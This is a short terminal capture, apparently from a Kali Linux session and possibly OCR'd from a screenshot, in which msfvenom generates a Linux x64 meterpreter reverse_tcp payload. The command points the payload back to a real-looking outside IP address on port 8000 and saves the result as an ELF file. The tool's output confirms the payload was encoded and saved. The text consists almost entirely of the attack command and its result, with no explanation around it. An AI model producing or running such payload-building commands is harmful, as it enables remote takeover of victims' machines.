 ┌──(kali㉿ kali)-[~]
└─$ msfvenom -a x64  --platform linux -p linux/x64/meterpreter/reverse_tcp LHOST=175.24.115.4 L
PORT=8000 -b "\x00" -f elf -o xuegod
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=55, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor chosen with final size 175
Payload size: 175 bytes
Final size of elf file: 295 bytes
Saved as: xuegod
┌──(kali㉿ kali)-[~]
└─$
kali 1% 0.60 GB / 1.94 GB 0.04 Mb/s 0.01 Mb/s 193 min kali kali kali /run: 1% /: